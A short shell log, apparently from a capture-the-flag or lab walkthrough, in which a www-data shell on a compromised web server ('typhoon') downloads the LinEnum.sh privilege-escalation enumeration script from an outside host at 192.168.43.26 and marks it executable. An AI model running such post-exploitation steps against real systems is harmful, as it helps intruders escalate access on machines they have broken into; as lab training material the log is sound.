 www-data@typhoon:/var/www/html/cms$ which wget
which wget
/usr/bin/wget
www-data@typhoon:/var/www/html/cms$ wget http://192.168.43.26:8000/LinEnum.sh
wget http://192.168.43.26:8000/LinEnum.sh
--2020-01-02 01:55:20--  http://192.168.43.26:8000/LinEnum.sh
Connecting to 192.168.43.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46476 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'

100%[======================================>] 46,476      --.-K/s   in 0.003s

2020-01-02 01:55:20 (13.2 MB/s) - 'LinEnum.sh' saved [46476/46476]

www-data@typhoon:/var/www/html/cms$ ls -la | grep LinEnum
ls -la | grep LinEnum
-rw-r--r--  1 www-data www-data 46476 Jan  2 01:47 LinEnum.sh
www-data@typhoon:/var/www/html/cms$ chmod +x LinEnum.sh
chmod +x LinEnum.sh